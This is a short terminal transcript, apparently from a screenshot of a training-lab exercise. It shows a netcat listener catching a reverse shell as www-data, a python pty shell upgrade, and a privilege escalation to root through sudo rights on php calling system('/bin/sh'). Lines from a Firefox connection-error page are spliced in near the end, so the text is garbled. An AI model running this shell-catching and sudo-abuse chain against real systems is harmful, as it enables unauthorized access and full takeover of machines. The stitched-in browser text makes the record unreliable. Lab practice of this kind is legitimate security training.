 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.87] from (UNKNOWN) [10.129.238.24] 55672
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html$ CMD="/bin/sh"
CMD="/bin/sh"
www-data@gettingstarted:/var/www/html$ sudo /usr/bin/php -r "system('$CMD');"
sudo /usr/bin/php -r "system('$CMD');"
whoami
are unable to load any pages, check your computer's network connection.
whoami
computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
root